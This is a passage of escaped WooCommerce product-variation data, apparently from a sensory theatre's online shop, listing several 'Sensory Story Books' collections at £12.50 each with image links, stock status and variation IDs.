stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33683,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Princess Esme (Collection)&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Dream (Collection)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33984,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Dream (Collection)&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Alice in a Sensory Wonderland (Collection)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33684,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Alice in a Sensory Wonderland (Collection)&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Dandelion (Collection)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33685,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Dandelion (Collection)&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Snow (Collection)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33686,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Snow (Collection)&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Cocoon (Collection)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33687,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Cocoon (Collection)&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Rock hoppers (Collection)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33689,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - Rock hoppers (Collection)&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;The Birth of a Star (Collection)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;world-book-day&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;alt&quot;:&quot;world-book-day&quot;,&quot;src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png&quot;,&quot;srcset&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x168.png 200w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-300x251.png 300w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-400x335.png 400w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-600x503.png 600w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-700x587.png 700w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-768x644.png 768w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-800x671.png 800w, https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/h2hsensorytheatre.com\/wp-content\/uploads\/2023\/04\/world-book-day-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:700,&quot;src_h&quot;:587},&quot;image_id&quot;:30927,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33690,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books - The Birth of a Star (Collection)&quot;},{&quot;attributes&quot;:{&quot;attribute_sensory-book&quot;:&quot;Boris the Bumble Bee Dream (Collection)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in 